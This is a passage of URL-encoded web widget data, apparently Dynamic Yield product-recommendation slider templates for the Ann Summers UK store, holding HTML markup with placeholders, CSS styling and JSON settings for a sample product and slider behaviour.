A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%